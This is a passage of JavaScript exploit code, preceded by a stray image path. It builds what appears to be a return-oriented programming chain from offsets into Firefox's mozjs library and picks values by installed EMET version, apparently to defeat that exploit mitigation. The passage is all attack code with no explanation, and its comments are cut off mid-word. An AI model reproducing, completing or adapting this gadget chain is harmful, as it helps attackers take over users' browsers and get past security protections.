 tmp.push(0x41414146);   // dummy for
tmp.push(mozjs_base + 0x1025);  // po
if(emetVersion == "4.1.5228.513") {
    tmp.push(0x0d);
} else if(emetVersion == "5.0.0.0") {
    tmp.push(0x1f);
} else {
    throw "error";
}
tmp.push(mozjs_base + 0x24b2);  // ad
tmp.push(mozjs_base + 0x28053); // pu